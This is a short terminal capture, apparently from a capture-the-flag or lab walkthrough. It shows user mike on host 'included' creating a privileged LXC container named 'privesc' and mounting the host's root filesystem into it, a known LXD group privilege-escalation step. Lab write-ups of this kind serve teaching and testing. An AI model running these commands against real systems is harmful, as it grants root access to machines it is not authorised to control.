 mike@included:~$ lxc init alpine privesc -c security.privileged=true
lxc init alpine privesc -c security.privileged=true
Creating privesc
mike@included:~$ lxc config device add privesc host-root disk source=/ path=/mnt/root recursive=true
<st-root disk source=/ path=/mnt/root recursive=true
Device host-root added to privesc